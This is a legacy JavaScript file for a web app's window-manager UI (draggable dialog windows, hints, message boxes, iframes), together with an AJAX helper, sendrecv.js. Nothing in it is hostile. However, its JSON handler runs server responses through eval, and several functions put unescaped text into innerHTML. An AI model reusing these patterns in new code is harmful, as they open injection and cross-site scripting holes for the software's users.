bht+="<table><tr>";
//bht+="<td class='jc_winbutton'>"+getbuttonex("","onclick=\"winminimize('"+objnm+"')\"","jcwminimize","","","")+"</td>";
bht+="<td class='jc_winbutton'>"+getbuttonex("","onclick=\"winmaximize('"+objnm+"')\"","jcwmaximize","","","")+"</td>";
bht+="<td class='jc_winbutton'>"+getbuttonex("","onclick=\"winclose('"+objnm+"')\"\"","jcwclose","","","")+"</td>";
bht+="</td></tr></table>";
return bht;
  //return "<button  onclick=\""+WINCLS+"\" align='center' valign='middle' style='font-size:12px;width:21px;height:18px'>X</button>";
};
//------------------------------------------------------------------
function JCWinOnClientAreaCodeEx(objnm,f_noscroll)
{
  return "<div id='"+objnm+"_ca' class='fitAround' style='position:relative;display:inline-grid;top:0;left:0;width:100%;height:100%;background:transparent;cursor:default;margin:0;padding:0;border:0;box-sizing:border-box; '>Client Area</div>";
}
//-------------------------------------------------------------
function CreateHTMLWindowInnerHTML(objnm,f_header,f_bottom,f_noscroll,f_later)
{
var INHTM="",ONRSZ,WINCLS;
var dragparam="  dragbythis=true ";
var cls=GLOBWINOBJCLASS;GLOBWINOBJCLASS="";

WINCLS=JCWinOnCloseCodeEx(objnm);
ONRSZ=JCWinOnResizeCodeEx(objnm);

var topmiddle=GLOBWINDOWNAME;

var topright="";
if(GLOBWINOBJTOPRIGHT)topright=GLOBWINOBJTOPRIGHT;

var topbutton=JCWinOnCloseCode(objnm);
if(GLOBWINOBJTOPBUTTON)topbutton=GLOBWINOBJTOPBUTTON;

var botright=JCWinOnResizeCode(objnm);
if(GLOBWINOBJBOTRIGHT)botright=GLOBWINOBJBOTRIGHT;

var botmiddle="<div ID='"+objnm+"_bottombar'></div>";
if(GLOBWINOBJBOTMIDDLE)botmiddle=GLOBWINOBJBOTMIDDLE;

//alert(f_noscroll);
var clientAreal=JCWinOnClientAreaCodeEx(objnm,f_noscroll);
if(GLOBWINOBJMIDMIDDLE)clientAreal=GLOBWINOBJMIDMIDDLE;
//alert(clientAreal);

var topleft =GLOBWINOBJTOPLEFT;
var midleft =GLOBWINOBJMIDLEFT;
var midright =GLOBWINOBJMIDRIGHT;
var botleft =GLOBWINOBJBOTLEFT;

if(!topleft )topleft ='&nbsp;';
if(!midleft)midleft='&nbsp;';
if(!midright)midright="<div id='"+objnm+"_Scrolldiv'></div>";//"<div  class='Scroll' id='"+objnm+"_Scrollbar-1'><div class='Up' >&nbsp;</div><div class='Track'><div class='Handle' >&nbsp;</div></div><div class='Down' >&nbsp;</div></div>";
if(!botleft)botleft='&nbsp;';

if(!topmiddle)topmiddle='&nbsp;';
if(!topright)topmiddle='&nbsp;';
if(!clientAreal)clientAreal='&nbsp;';
if(!botmiddle)botmiddle='&nbsp;';
if(!botright)botright='&nbsp;';


INHTM+="<div class='fitAround' style='position:relative;display:inline-grid;width:100%;height:100%;border:0;padding:0;margin:0;'>";
/*INHTM+="<table class='"+cls+"JCWinTable fitAround' border=0 cellpadding=0 cellspacing=0 style='position:absolute;width:100%;height:100%;'>";
//Header
//if(!f_header)
INHTM+="<tr "+dragparam+"><td "+dragparam+" class='"+cls+"JCWinTopLeft'>&nbsp;</td><td "+dragparam+"  class='"+cls+"JCWinTopMiddle'>&nbsp;</td><td  "+dragparam+" class='"+cls+"JCWinTopRight'>&nbsp;</td></tr>\n";
//ClientArea
INHTM+="<tr "+dragparam+" ><td class='"+cls+"JCWinMidLeft'>&nbsp;</td><td class='"+cls+"JCWinMidMiddle stopdrag'>&nbsp;</td><td class='"+cls+"JCWinMidRight'>&nbsp;</td></tr>\n";
//Bottom
//if(!f_bottom)
INHTM+="<tr "+dragparam+" ><td  class='"+cls+"JCWinBotLeft'>&nbsp;</td><td class='"+cls+"JCWinBotMiddle'>&nbsp;</td><td class='"+cls+"JCWinBotRight' >&nbsp;</td></tr>\n";
INHTM+="</table>\n";
*/
INHTM+="<table id='"+objnm+"_table' class='"+cls+"JEWinTable fitAround' border=0 cellpadding=0 cellspacing=0 style='position:relative;width:100%;height:100%;'><tbody style='height:inherit;width:inherit;'>";
//Header
if(!f_header)
INHTM+="<tr  id='"+objnm+"_td'><td  class='"+cls+"JEWinTopLeft'>"+topleft+"</td><td   class='"+cls+"JEWinTopMiddle'><div class='left'>"+topmiddle+"</div><div class='right'>"+topbutton+"</div></td><td   class='"+cls+"JEWinTopRight'>"+topright+"</td></tr>\n";
else
INHTM+="<tr  id='"+objnm+"_td'><td  class='"+cls+"JEWinTopLeft'>&nbsp;</td><td   class='"+cls+"JEWinTopMiddle'>&nbsp;</td><td   class='"+cls+"JEWinTopRight'>&nbsp;</td></tr>\n";

//ClientArea
INHTM+="<tr  ><td class='"+cls+"JEWinMidLeft'>"+midleft+"</td><td class='"+cls+"JEWinMidMiddle stopdrag' id='"+objnm+"_ca_td' valign='top' align='left' >"+clientAreal+"</td><td class='"+cls+"JEWinMidRight'>"+midright+"</td></tr>\n";
//Bottom
if(!f_bottom)
INHTM+="<tr  ><td  class='"+cls+"JEWinBotLeft'>"+botleft+"</td><td class='"+cls+"JEWinBotMiddle'>"+botmiddle+"</td><td class='"+cls+"JEWinBotRight' >"+botright+"</td></tr>\n";
else
INHTM+="<tr  ><td  class='"+cls+"JEWinBotLeft'>&nbsp;</td><td class='"+cls+"JEWinBotMiddle'>&nbsp;</td><td class='"+cls+"JEWinBotRight' >&nbsp;</td></tr>\n";
INHTM+="</tbody></table>\n";

INHTM+="</div>\n";
//alert(INHTM);


return INHTM;
}
//------------------------------------------------------------------
function GetFreeWindowName(){
	var win=SelfWindow;
	if(FireHandleParent){win=ParentWindow;}
	return win.GLOBWINOBJNAME+win.WinFindFreeID();
}
//------------------------------------------------------------------
function CreateHTMLWindowEx(thnm,f_header,f_bottom,f_noscroll,f_later,f_getobject)
{
var doc=SelfDocument;
var win=SelfWindow;
if(FireHandleParent)
{
  doc=ParentDocument;
  win=ParentWindow;
}
if(!thnm)thnm=DivObjectSystemName;
var th=doc.getElementById(thnm);
if(!th)th=document.body;
var objid=win.WinFindFreeID();
var objnm=win.GLOBWINOBJNAME+objid;

var dv=doc.createElement('div');
dv.id=objnm;
dv.className=GLOBWINOBJCLASS+' windrag winaffect winstyle';GLOBWINOBJCLASS="";

if(f_later==1)dv.innerHTML="";
else dv.innerHTML=win.CreateHTMLWindowInnerHTML(objnm,f_header,f_bottom,f_noscroll,f_later);
dv.style.zIndex=WinGetClickZIndexEx()+1;
dv.style.overflow='hidden';
if(dv.setAttribute)dv.setAttribute('divdrag','true');


//Eventis misabmelad orive ertidaigivea
AddEventOnObject(dv,'click',function(event){WinGetClickZIndex(objnm);});
//AddEventByString(dv,'click',"WinGetClickZIndex('"+objnm+"');");
th.appendChild(dv);

var dtd=doc.getElementById(objnm+"_ca_td");
var dca=doc.getElementById(objnm+"_ca");
  if(dtd)
  {
     var crd=GetObjectZoomParameters(dtd,doc.documentElement,1);
	 //dca.style.height=crd.height;
	 //dca.style.width=crd.width;
	//setupScrollbar(objnm+"_ca",objnm+"_Scrolldiv",1,parseInt(crd.width),parseInt(crd.height));	 
   }
if(f_getobject)return dv;
return objnm;
}

//------------------------------------------------------------
function AdjustWindowSize(dv){

var doc=SelfDocument;
var win=SelfWindow;
if(FireHandleParent)
{
  doc=ParentDocument;
  win=ParentWindow;
}


	if(!dv)return 0;
	if(typeof dv != "object"){
		dv=document.getElementById(dv);
	}
	if(!dv)return 0;
	
	dv.style.margin=0;
	dv.style.paddingLeft='0px';
	dv.style.paddingRight='0px';
	dv.style.paddingTop='0px';
	dv.style.paddingBottom='0px';
	dv.style.position='absolute';
	dv.style.top=win.GLOBWINOBJTOP;
	dv.style.left=win.GLOBWINOBJLEFT;

	dv.style.width=win.GLOBWINOBJWIDTH;
	dv.style.height=win.GLOBWINOBJHEIGHT;
	return true;
}
//------------------------------------------------------------
function CreateHTMLWindow(dvn)
{
if(dvn)return CreateHTMLWindowEx(dvn);
   return CreateHTMLWindowEx(DivObjectSystemName);
}
//------------------------------------------------------------------
function CreateHTMLContainerEx(thnm,f_header,f_bottom,f_noscroll)
{
  f_later=1;
  return CreateHTMLWindowEx(thnm,f_header,f_bottom,f_noscroll,f_later);
}
//------------------------------------------------------------
function CreateHTMLContainer(dvn)
{
if(dvn)return CreateHTMLContainerEx(dvn);
   return CreateHTMLContainerEx(DivObjectSystemName);
}

////----------- Resizing Animation ------------------------
function WinStartResizingTimer()
{
    GWRIndex=GWRIndex*GWRAchka+1;
    if(GWRIndex>=GWRStep)
    {
       GlobalWinResizingObject.style.left=GlobalWinResizingX+"px";
       GlobalWinResizingObject.style.top=GlobalWinResizingY+"px";
       GlobalWinResizingObject.style.width=GlobalWinResizingW+"px";
       GlobalWinResizingObject.style.height=GlobalWinResizingH+"px";
       WinParamSetSize(GlobalWinResizingX,GlobalWinResizingY,GlobalWinResizingW,GlobalWinResizingH);
       GlobalWinResizingObject.style.overflow='hidden';
       GlobalWinResizingClientArea.innerHTML=GlobalWinResizingHTMLValue;
       clearTimeout(GWRInterval); 
       if(GlobalWinResizingHTMLMethod){setTimeout(GlobalWinResizingHTMLMethod,500,'JScript');GlobalWinResizingHTMLMethod="";}
       GWRInterval=0;
    }
    else
    {
        GlobalWinResizingObject.style.left=parseFloat(GLOBWINOBJLEFT)+GWRStpX*GWRIndex+"px";
        GlobalWinResizingObject.style.top=parseFloat(GLOBWINOBJTOP)+GWRStpY*GWRIndex+"px";
        GlobalWinResizingObject.style.width=parseFloat(GLOBWINOBJWIDTH)+GWRStpW*GWRIndex+"px";
        GlobalWinResizingObject.style.height=parseFloat(GLOBWINOBJHEIGHT)+GWRStpH*GWRIndex+"px";
        GWRInterval=setTimeout("WinStartResizingTimer()",0);
    }
}
//--------------------
function WinStartResizing(wn,nx,ny,nw,nh,Stp,Val,effect)
{
  if(GWRInterval)
  {
     GWRIndex=GWRStep+5;
     WinStartResizingTimer();
  }

    if(GlobalWinResizingObject)GlobalWinResizingObject="";
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;
    GlobalWinResizingObject=doc.getElementById(wn);
    GlobalWinResizingObject.style.overflow='hidden';
    GlobalWinResizingClientArea=doc.getElementById(wn+'_ca');
    if(!GlobalWinResizingClientArea)GlobalWinResizingClientArea=GlobalWinResizingObject;
    GlobalWinResizingHTMLValue=Val;

    GlobalWinResizingX=parseInt(nx);
    GlobalWinResizingY=parseInt(ny);
    GlobalWinResizingW=parseInt(nw);
    GlobalWinResizingH=parseInt(nh);
    GWRStep=parseInt(Stp);


    GWRStpX=(parseFloat(GlobalWinResizingX)-parseFloat(GLOBWINOBJLEFT))/Stp;
    GWRStpY=(parseFloat(GlobalWinResizingY)-parseFloat(GLOBWINOBJTOP))/Stp;
    GWRStpW=(parseFloat(GlobalWinResizingW)-parseFloat(GLOBWINOBJWIDTH))/Stp;
    GWRStpH=(parseFloat(GlobalWinResizingH)-parseFloat(GLOBWINOBJHEIGHT))/Stp;
    GWRIndex=0;

switch(effect)
{
case 1:;
    break;
default:
    WinStartResizingTimer();
}
}
//--------------------
function WinAffectSize(wn)
{
    if(GlobalWinResizingObject)GlobalWinResizingObject="";
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;
    GlobalWinResizingObject=doc.getElementById(wn);

       GlobalWinResizingObject.style.left=GLOBWINOBJLEFT;
       GlobalWinResizingObject.style.top=GLOBWINOBJTOP;
       GlobalWinResizingObject.style.width=GLOBWINOBJWIDTH;
       GlobalWinResizingObject.style.height=GLOBWINOBJHEIGHT;
}
//------------- Hint ---------------------
var dernierHint=0;
function CreateHint(txt)
{
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;

   GLOBWINDOWNAME='';
   winclose(dernierHint);
   WinSetPos(MouseX+SelfDocument.body.scrollLeft+15+'px',MouseY+SelfDocument.body.scrollTop+15+'px');
   WinSetZoom(150,100);
   dernierHint=CreateHTMLWindowEx(DivObjectSystemName,0,0,1);
   if(doc.getElementById(dernierHint))
   {
		var locobj=doc.getElementById(dernierHint+'_ca');
		locobj.innerHTML="";
        locobj.innerHTML="<div onmouseout=winclose('"+dernierHint+"') style='position:relative;display:inline-grid;cursor:text;width:100%;height:100%;overflow:hidden;word-wrap:break-word;'>"+txt+"</div>";
		fitAroundAfterLoaded(locobj);
   }
//   setTimeout("winclose('"+dernierHint+"')",3000);
}
//------------- Hint ---------------------
var dernierError=0;
function CreateError(txt,w,h)
{
    var doc=SelfDocument;
    if(FireHandleParent)doc=ParentDocument;

   GLOBWINDOWNAME='';
   winclose(dernierError);
   WinSetCenter();
   if(!w)w=500;if(!h)h=350;
   WinSetZoom(w,h);
   AlphaMainWin(0.5);
   dernierError=CreateHTMLWindowEx(DivObjectSystemName,0,1,1);
   if(doc.getElementById(dernierError))
   {
   		var locobj=doc.getElementById(dernierError+'_ca');
		locobj.innerHTML="";
            locobj.innerHTML="<div  style='position:relative;display:inline-grid;cursor:text;width:100%;height:100%;overflow:hidden;word-wrap:break-word;text-align:center;'><center><br><br><br>"+txt+"</center></div>";
            doc.getElementById(dernierError).style.zIndex=200;
		fitAroundAfterLoaded(locobj);
   }
}
//--------------------------------------
var winoneobj=0,winonemsg=0;
function OpenWinTableByName(tabnm,chsobjnm,chsobjfield,dfl,hoid)
{
     if(!dfl)dfl=deflink;
        GLOBWINDOWNAME=tabnm;
	chsobjnm='window.parent.'+chsobjnm;
        WinParamSetDefault();
		WinSetZoom('800px','500px');
 	    WinSetCenter();
        winclose(winoneobj);
        AlphaMainWin(0.5);
        winoneobj=CreateHTMLWindow();
        var obj=document.getElementById(winoneobj+'_ca');
		obj.innerHTML="";
        obj.innerHTML="<iframe id='"+winoneobj+"_frid' src=\"framegrid.php?"+dfl+"&tabnm="+tabnm+"&nextformname=og&winname="+winoneobj+"&og_hobj="+chsobjnm+"&og_hfield="+chsobjfield+"&og_hoid="+hoid+"\"   style='position:relative;display:inline-grid;width:100%;height:100%;margin:0;padding:0;border:0;'></iframe>";
		fitAroundAfterLoaded(obj);
}
//--------------------------------------
function OpenWinDiv(name,src,wino)
{
		if(wino===undefined)wino=winoneobj;
        GLOBWINDOWNAME=name;
        WinParamSetDefault();
 	    WinSetCenter();
        winclose(wino);
        AlphaMainWin(0.5);
        wino=CreateHTMLWindow();
        var obj=document.getElementById(wino+'_ca');
		obj.innerHTML="";
        obj.innerHTML="<div style='position:relative;display:inline-grid;overflow:hidden;width:100%;height:100%;margin:0;padding:0;border:0;'><div id='"+wino+"_frid' class='Scroller-Container'  style='position:relative;width:100%;height:100%;margin:0;padding:0;border:0;overflow:hidden;'></div></div><iframe id='"+wino+"_frid2' src=\""+src+"\"  onload=\"FrameToDiv('"+wino+"_frid2','"+wino+"_frid');setupScrollbar('"+wino+"_frid','"+wino+"_Scrolldiv',1);\" style='position:absolute;visibility:hidden;width:0;height:0;margin:0;padding:0;border:0;overflow:auto;'></iframe>";
        //obj.style.overflow='hidden';
		fitAroundAfterLoaded(obj);
}
//--------------------------------------
function OpenWinHtml(name,htm,wino)
{
		if(wino===undefined)wino=winoneobj;
        GLOBWINDOWNAME=name;
        WinParamSetDefault();
 	    WinSetCenter();
        winclose(wino);
        AlphaMainWin(0.5);
        wino=CreateHTMLWindow();
        var obj=document.getElementById(wino+'_ca');
		obj.innerHTML="";
        obj.innerHTML="<div style='position:relative;display:inline-grid;overflow:hidden;width:100%;height:100%;margin:0;padding:0;border:0;'><div id='"+wino+"_frid' class='Scroller-Container'  style='position:relative;width:100%;height:100%;margin:0;padding:0;border:0;overflow:hidden;'>"+htm+"</div></div>";
        //obj.style.overflow='hidden';
		fitAroundAfterLoaded(obj);
		return wino;
}
//--------------------------------------
function OpenConHtml(name,htm,wino)
{
        if(wino===undefined)wino=winoneobj;
		GLOBWINDOWNAME=name;
        WinParamSetDefault();
 	    WinSetCenter();
        winclose(wino);
        AlphaMainWin(0.5);
        wino=CreateHTMLContainer();
        var obj=document.getElementById(wino);
		obj.innerHTML="";
        obj.innerHTML="<div style='position:relative;display:inline-grid;overflow:hidden;width:100%;height:100%;margin:0;padding:0;border:0;text-align:center;vertical-align:middle;'>"+htm+"</div>";
        //obj.style.overflow='hidden';
		//obj.style.border='3px solid red';
		fitAroundAfterLoaded(obj);
		return wino;
}

//--------------------------------------
function OpenWinFrame(name,src,wino)
{
        if(wino===undefined)wino=winoneobj;
		GLOBWINDOWNAME=name;
        WinParamSetDefault();
		WinSetZoom('800px','500px');
 	    WinSetCenter();
        winclose(wino);
        AlphaMainWin(0.5);
        wino=CreateHTMLWindow();
        var obj=document.getElementById(wino+'_ca');
		obj.innerHTML="";
        obj.innerHTML="<iframe id='"+wino+"_frid' src=\""+src+"\"  style=\"position:relative;display:inline-block;width:100%;height:100%;margin:0;padding:0;border:0;\"></iframe>";
		fitAroundAfterLoaded(obj);
		AdjustWindowSize(wino);
		return wino;
}

//--------------------------------------
function CreateFormData(evonload)
{
        GLOBWINDOWNAME="";
		WinParamSetSize(-100,-100,20,20);
        var winoneobj=CreateHTMLWindow();
        var obj=document.getElementById(winoneobj+'_ca');
		obj.innerHTML="";
        obj.innerHTML="<iframe id='"+winoneobj+"_formid' onload=\""+evonload+"\" src=\"form_jc.htm\"   style=\"position:relative;display:inline-block;width:100%;height:100%;margin:0;padding:0;border:0;\"></iframe>";
		fitAroundAfterLoaded(obj);
		return winoneobj;

}
//--------------------------------------
function MessageBox(txt,title,tp,wino)
{
		if(wino===undefined)wino=winonemsg;
        GLOBWINDOWNAME=title;
        WinParamSetDefault();
        winclose(wino);

   
	var w=400,h=250;
	WinSetZoom(w,h);
	WinSetCenter();

        AlphaMainWin(0.5);
        wino=CreateHTMLWindow();
        var obj=document.getElementById(wino+'_ca');
		obj.innerHTML="";
switch(tp)
{
  case 'MB_OK':
            {
                    var vhtml="";
                    vhtml+="<div id='"+wino+"_frid' style='position:relative;display:inline-grid;width:100%;height:100%;margin:0;padding:0;border:0;'>";
                    vhtml+="<div id='"+wino+"_msg'>"+txt+"</div><hr><button onclick=\"winclose('"+wino+"')\">OK</button>";
                    vhtml+="</div>";
                    obj.innerHTML=vhtml;
            }
            break;
            default: obj.innerHTML="<div id='"+wino+"_frid' style='position:relative;display:inline-grid;width:100%;height:100%;margin:0;padding:0;border:0;'><div id='"+wino+"_msg'>"+txt+"</div></div>";
}
        //obj.style.overflow='hidden';
		fitAroundAfterLoaded(obj);
return wino;
}

//--------------------------------------
function OpenCSS()
{
    OpenWinFrame('CSS',FullWebLink+index_php+"?sid="+SID+"&write_fullphpcode=1");   
}
//--------------------------------------
function OpenCompiler()
{
    OpenWinFrame('CSS',FullWebLink+index_php+"?sid="+SID+"&write_fullphpcode=1&compile=1");   
}
//--------------------------------------
function OpenDeveloper()
{

    OpenWinFrame('CSS',FullWebLink+index_php+"?developer_testing=1");   
}
//--------------------------------------
function OpenDeveloperSameSession()
{

    OpenWinFrame('CSS',FullWebLink+"?sid="+SID+"&developer_testing=1");   
}
//--------------------------------------
function OpenJS()
{
    OpenWinFrame('CSS',WebLink+"admin.php?phpParam=allscript_writer.php&"+deflink);   
}
//--------------------------------------
function jconfirm(msg)
{
  return confirm(msg);
}
//--------------------------------------
var WaitingWindow=0;
function OpenWaitingEx(Img)
{
	if(!WaitingWindow)
	{
		if(!Img)Img='/anim/waiting1.gif';
		if(!WaitingWindow || !document.getElementById(WaitingWindow))WaitingWindow=OpenConHtml('','<img src=\''+WebLinkTheme+Img+'\' >',WaitingWindow);
	}
	return WaitingWindow;
}
//-------------------------------------
function CloseWaitingEx()
{
  WaitingWindow=winclose(WaitingWindow);
}
//-------------------------------------
function fitAroundProcess(){
	var els=document.getElementsByClassName("fitAround");
	for(var i in els)if(els[i]){
		fitAroundByParent(els[i]);
	}
}
//-------------------------------------
function fitAroundAfterLoaded(obj){
	waitUntilLoad(fitAroundProcess,obj,100)();
}
//-------------------------------------
GetDocument();


/* sendrecv.js */

var GLOB_SEND_ID=0;
//---------------===============================----------------------
//---------------===============================----------------------
//---------------===============================----------------------
function SendRecv()
{
var local=this;
this.REQUEST_WINMAIN;
this.SEND_WINNAME="";
/*event on recv*/
this.PROCEDURE='';
this.PROCXML='';
this.PROCJSON='';
this.PROCRESPONSE='';
/*msg, error, warning texts*/
this.MsgProcessing='Processing...';
this.ErrGetXMLData='Problem retrieving data';
this.ErrBrowserVersion='error_browser_version';
this.Waiting=false;
//-------------------------=======================================-----------------------
this.Initialize=function Initialize()
{
	try
	{
		this.REQUEST_WINMAIN=new ActiveXObject("Msxml2.XMLHTTP");
	}
	catch(e)
	{
		try
		{
			this.REQUEST_WINMAIN=new ActiveXObject("Microsoft.XMLHTTP");
		}
		catch(oc)
		{
			this.REQUEST_WINMAIN=null;
		}
	}

	if(!this.REQUEST_WINMAIN&&typeof XMLHttpRequest!="undefined")
	{
		this.REQUEST_WINMAIN=new XMLHttpRequest();
	}
}
//-------------------------=======================================-----------------------
function loadXMLDoc(filename)
{
if (window.ActiveXObject)
  {
  xhttp = new ActiveXObject("Msxml2.XMLHTTP");
  }
else
  {
  xhttp = new XMLHttpRequest();
  }
xhttp.open("GET", filename, false);
try {xhttp.responseType = "msxml-document"} catch(err) {} // Helping IE11
xhttp.send("");
return xhttp.responseXML;
}
//-------------------------=======================================-----------------------
function displayXMLResult(xmlFile,xslFile,resultTag)
{
var xml = loadXMLDoc(xmlFile);
var xsl = loadXMLDoc(xslFile);

// code for IE
if (window.ActiveXObject || xhttp.responseType == "msxml-document")
  {
  var ex = xml.transformNode(xsl);
  document.getElementById(resultTag).innerHTML = ex;
  }
// code for Chrome, Firefox, Opera, etc.
else if (document.implementation && document.implementation.createDocument)
  {
  var xsltProcessor = new XSLTProcessor();
  xsltProcessor.importStylesheet(xsl);
  var resultDocument = xsltProcessor.transformToFragment(xml, document);
  document.getElementById(resultTag).appendChild(resultDocument);
  }
}
//-------------------------=======================================-----------------------
this.SendQuery=function SendQuery(gnm,url,RetPrc,PostParams) //PUBLIC
{

var blprc=0;
this.Waiting=true;
if(!PostParams)PostParams="";
    if(!RetPrc)RetPrc='';
    GLOB_SEND_ID++;
	this.Initialize();
	if(this.REQUEST_WINMAIN!=null)
	{
		if(gnm=="")this.SEND_WINNAME="";
		else
		if(document.getElementById(gnm))
		   if(!(this.SEND_WINNAME=document.getElementById(gnm)))this.SEND_WINNAME=gnm;

		
		if(local.SEND_WINNAME)
			if(local.SEND_WINNAME.tagName.toLowerCase()=='input')
				local.SEND_WINNAME.value=local.MsgProcessing;
			else local.SEND_WINNAME.innerHTML=local.MsgProcessing;
		
		if(RetPrc!='')local.PROCEDURE=RetPrc;
		this.REQUEST_WINMAIN.onreadystatechange = function ()
		{
			var lStatus={"code":0,"text":"","done":0};
						
		
				try{
				if (local.REQUEST_WINMAIN.readyState == 4)
					{
					
						if (local.REQUEST_WINMAIN.status == 200)
						{
							if(local.SEND_WINNAME)
							if(local.SEND_WINNAME.tagName.toLowerCase()=='input')
								local.SEND_WINNAME.value=local.REQUEST_WINMAIN.responseText;
							else local.SEND_WINNAME.innerHTML=local.REQUEST_WINMAIN.responseText;
							blprc=1;
							lStatus.done=1;
						}
						else
						{
							local.Waiting=false;
							if(local.SEND_WINNAME)
							if(local.SEND_WINNAME.tagName.toLowerCase()=='input')
								local.SEND_WINNAME.value=local.ErrGetXMLData + " " + local.REQUEST_WINMAIN.status;
							else local.SEND_WINNAME.innerHTML=local.ErrGetXMLData + " " + local.REQUEST_WINMAIN.status;
						}
						lStatus.code=local.REQUEST_WINMAIN.status;
						lStatus.text=local.REQUEST_WINMAIN.responseText;
						
					}
			}
			catch(e)
			{
				if(local.SEND_WINNAME)
				if(local.SEND_WINNAME.tagName.toLowerCase()=='input')
					local.SEND_WINNAME.value=local.ErrBrowserVersion;
				else local.SEND_WINNAME.innerHTML=local.ErrBrowserVersion;
			}
			if(blprc)
			{

				local.Waiting=2;
			   if(local.PROCEDURE)
			   {
				try{
					local.PROCEDURE(local.REQUEST_WINMAIN.responseText,lStatus);
				}catch(e)
				{
					local.PROCEDURE();
					if(lStatus.code>=300){MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');}
				}
				

			   }

				/* auto detect content type if json then break xml parsing*/
			   if(local.PROCXML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					try{
						if((trim(txt).indexOf("{")===0) && ((!local.PROCJSON) || (local.PROCJSON==undefined))){
							local.PROCJSON=local.PROCXML;
							local.PROCXML="";
						}
					}catch(e){
					}
				}

			   if(local.PROCXML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
				
					var ck=true;
                    if (window.DOMParser)
                    {

					try{
						parser=new DOMParser();
						xmlDoc=parser.parseFromString(txt,"text/xml");
						ck=false;
					  }catch(e)
					  {
						ck=true;
						console.log("Error sendrecv.js PROCXML: "+e.toString());
					  }
                    }
					
                    if(ck) // Internet Explorer
                    {
					try{
                      xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
                      xmlDoc.async=false;
                      xmlDoc.loadXML(txt);
  					  }catch(e){
						console.log("Error sendrecv.js PROCXML2: "+e.toString());
					  }

                    } 
				
					try{
						local.PROCXML(xmlDoc,lStatus);
					}catch(e){
						if(lStatus.code>=300){
							MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
						}
						local.PROCXML(xmlDoc);
					}
			   }
			   
			   //JSON Proceduris gamodzaxeba
			   if(local.PROCJSON)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					var jo=null;
					
					try{
						eval("jo="+txt);
					  }catch(e)
					  {
						console.log("Error sendrecv.js PROCJSON: "+e.toString());
					  }
						try{
							local.PROCJSON(jo,lStatus);
						}catch(e){
							if(lStatus.code>=300){
								MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
							}
							local.PROCJSON(jo);
						}

			   }
			   
			   
			   //droebitia, dasamushavebelia
			   if(local.PROCHTML)
			   {
                    var txt=local.REQUEST_WINMAIN.responseText;
					var ck=true;
                    if (window.DOMParser)
                    {
					try{
						parser=new DOMParser();
						xmlDoc=parser.parseFromString(txt,"text/html");
						ck=false;
					  }catch(e)
					  {
						ck=true;
						console.log("Error sendrecv.js PROCHTML: "+e.toString());
					  }
                    }
                    
					if(ck)// Internet Explorer
                    {
					try{
                      xmlDoc=new ActiveXObject("Microsoft.HTMLDOM");
                      xmlDoc.async=false;
                      xmlDoc.loadXML(txt);
					  }catch(e){
						console.log("Error sendrecv.js PROCHTML2: "+e.toString());
					  }
                    } 
						try{
							local.PROCXML(xmlDoc,lStatus);
						}catch(e){
							if(lStatus.code>=300){
								MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
							}
							local.PROCXML(xmlDoc);
						}
			   }
			   
			   if(local.PROCRESPONSE)
			   {
			       var reqret=local.REQUEST_WINMAIN;
			       	try{
						local.PROCRESPONSE(reqret,lStatus);
					}catch(e){
						if(lStatus.code>=300){
							MessageBox('Send-receive Error: (code: '+lStatus.code+') ','Send-receive error::','MB_OK');
						}
						local.PROCRESPONSE(reqret);
					}
			   }
			   
			   local.Waiting=false;
			}

		}

		if(PostParams)
		{
			this.REQUEST_WINMAIN.open("POST", encodeURI(url), true);
			if(PostParams.toString().toLowerCase()=="[object formdata]"){
				var boundary="--" + Math.random().toString().substr(2);
				//this.REQUEST_WINMAIN.setRequestHeader("Content-Type","multipart/form-data; charset=UTF-8; boundary=" + boundary);
				
			}else
			if(typeof PostParams == "object"){
				this.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/json; charset=UTF-8"); 
			}
			else {
				this.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			}
			//console.log(PostParams);
			this.REQUEST_WINMAIN.send(PostParams);
		}
		else
		{
			this.REQUEST_WINMAIN.open("GET", encodeURI(url), true);
			this.REQUEST_WINMAIN.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"); 
			this.REQUEST_WINMAIN.send(null);
		}
		
	}
}

//-------------------------=======================================-----------------------
this.SendQuerySrv=function SendQuerySrv(gnm,url) //PUBLIC
{
   this.SendQuery(gnm,url,'');
}

//-------------------------=======================================-----------------------
this.Query=function Query(url,RetPrc,PostParams) //PUBLIC
{
   this.SendQuery('',url,RetPrc,PostParams);
}


}//end Class
//--=====================================================================
function getJoinValue(elname,tablename,fnm,vid,returnfields,RetPrc)
{
	   var sr=new SendRecv();
	   sr.SendQuery(elname,"?phpParam=getfield.php&"+SIDNAME+"="+SID+"&tabnm="+tablename+"&gc="+$tablename+"&gcuid="+vid+"&fieldname="+fnm+"&collumn="+returnfields+"&token="+GLOB_SEND_ID,RetPrc);
}
//--=====================================================================
function getTableValue(elname,tablename,fnm,vid,returnfields,RetPrc)
{
	   var sr=new SendRecv();
	   sr.SendQuery(elname,"?phpParam=getfield.php&"+SIDNAME+"="+SID+"&tabnm="+tablename+"&gc="+$tablename+"&gcuid="+vid+"&fieldname="+fnm+"&collumn="+returnfields+"&token="+GLOB_SEND_ID,RetPrc);
}
//--=====================================================================
function getRequest(elname,url,RetPrc,xmlProc)
{
	   var sr=new SendRecv();
	   if(xmlProc)sr.PROCXML=xmlProc;
	   sr.SendQuery(elname,url+"&"+SIDNAME+"="+SID+"&token="+GLOB_SEND_ID,RetPrc);
}

//-------------------------=======================================-----------------------
function SendQuery(gnm,url,RetPrc,PostParam) //PUBLIC
{
	if(!RetPrc)RetPrc="";
	if(!PostParam)PostParam="";
    GLOB_SEND_ID++;
    var ss=new SendRecv();
    ss.SendQuery(gnm,url,RetPrc,PostParam);
}


//------------------------------------------------------
//------------------------------------------------------
function SendQuerySrv(gnm,url) //PUBLIC
{
   SendQuery(gnm,url,'');
};
//---------------===============================----------------------
